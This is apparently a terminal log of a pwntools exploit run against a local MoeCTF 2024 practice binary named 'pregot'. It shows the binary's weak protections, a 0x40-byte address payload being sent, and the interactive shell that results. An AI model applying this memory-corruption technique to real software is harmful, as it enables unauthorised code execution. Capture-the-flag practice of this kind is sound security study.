 pion@ubuntu:~/Desktop/MoeCTF2024$ python3 moe.py
[+] Starting local process './pregot' argv=[b'./pregot'] : pid 4435
[*] '/home/pion/Desktop/MoeCTF2024/pregot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
/home/pion/Desktop/MoeCTF2024/moe.py:15: BytesWarning: Text is not bytes; assuming ASCII,
.com/#bytes
  io.recvuntil("This is `puts`.\n")
[DEBUG] Received 0x41 bytes:
    b'This is MoeCTF 2024 Pwn Basics.\n'
    b'This is `write`.\n'
    b'This is `puts`.\n'
[DEBUG] Sent 0x40 bytes:
    00000000  56 10 40 00  00 00 00 00  56 10 40 00  00 00 00 00  │V·@·│····│V·@·│····│
    *
    00000030  56 10 40 00  00 00 00 00  96 11 40 00  00 00 00 00  │V·@·│····│··@·│····│
    00000040
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x12 bytes:
    b'1  moe.py  pregot\n'
1  moe.py  pregot
$